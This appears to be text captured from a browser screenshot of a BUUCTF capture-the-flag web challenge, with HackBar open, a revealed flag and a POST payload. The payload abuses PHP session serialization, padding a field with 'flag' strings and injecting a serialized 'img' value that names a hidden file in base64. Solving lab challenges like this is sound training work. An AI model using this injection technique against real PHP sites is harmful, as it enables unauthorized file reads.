 4904c6fc-e97d-48c5-b631-811c4a0ccd7a.node3.buuoj.cn/index.php?f=sho
个人博客 安全咨询论坛 大佬博客 在线工具 靶场和ctf 移动设备上的书签
flag{4108aabd-78ac-4a4e-b3b0-83fb33b452b8}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://4904c6fc-e97d-48c5-b631-811c4a0ccd7a.node3.buuoj.cn/index.php?f=show_image
Split URL
Execute
Post data Referer User Agent Cookies Clear All
_SESSION[user]=flagflagflagflagflagflag&_SESSION[function]=1";s:8:"function";s:7:"1234567";
s:3:"img";s:20:"L2QwZzNfZmxsbGxsbGFn";}